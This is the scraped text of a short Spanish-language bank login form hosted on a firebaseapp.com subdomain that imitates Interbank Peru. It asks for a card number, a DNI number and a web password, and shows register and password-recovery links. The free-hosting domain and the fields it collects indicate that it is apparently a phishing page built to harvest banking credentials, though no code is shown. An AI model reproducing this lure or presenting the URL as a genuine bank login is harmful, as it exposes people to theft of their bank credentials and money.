 banca-prestamo-interbank-pe.f
https://banca-prestamo-interbank-pe.firebaseapp.com/#/
Número de tarjeta
DNI Número de documento
Clave web
Ingresar
Regístrate | Olvidé mi clave web | Ayuda